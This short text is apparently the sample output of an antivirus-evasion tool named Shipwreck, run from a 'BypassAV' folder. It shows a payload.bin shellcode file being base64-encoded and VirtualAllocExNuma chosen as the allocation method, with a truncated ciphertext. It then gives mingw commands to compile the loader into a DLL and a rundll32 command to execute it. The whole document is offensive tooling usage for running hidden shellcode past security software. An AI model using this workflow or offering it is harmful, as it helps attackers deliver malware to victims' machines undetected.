 awrrays@MacBook ~/Documents/tools/BypassAV/Shipwreck python3 Shipwreck.py -e b64 --script dll
 ____  _     _  ____  _      ____  _____ ____ _  __
/ ___\/ \ /|/ \/  __\/ \  /|/  __\/  __//   _Y |/ /
|    \| |_||| ||  \/|| |  |||  \/||  \  |  / |   /
\___ || | ||| ||  __/| |/\|||    /|  /_ |  \_|   \
\____/\_/ \|\_/\_/   \_/  \|\_/\_\\____\\____|_|\_\
By: BlueWhaleLab@王半仙
[2022-02-24 10:50:14] [Info] Shellcode File: payload.bin
[2022-02-24 10:50:14] [Info] Bit: x64
[2022-02-24 10:50:14] [Info] EncryptType: b64
[2022-02-24 10:50:14] [Info] AllocMethod: VirtualAllocExNuma
[2022-02-24 10:50:14] [Info] CipherText: ZmM0ODgzZTRmMGU4YzgwMDAwMDA0MTUxNDE1MDUyNTE1NjQ4Mz...
[2022-02-24 10:50:14] [Info] OutputFile: Output/dllmain.c
[2022-02-24 10:50:14] [Nice] Compile-DLL-Command: x86_64-w64-mingw32-gcc -m64 -c -w dllmain.c -shared
[2022-02-24 10:50:14] [Nice] Compile-DLL-Command: x86_64-w64-mingw32-dllwrap -m64 -s --def dllmain.def *.o ./lib/crypt32.lib -o temp.dll
[2022-02-24 10:50:14] [Nice] Use-Command: C:\Windows\System32\rundll32.exe temp.dll,StartW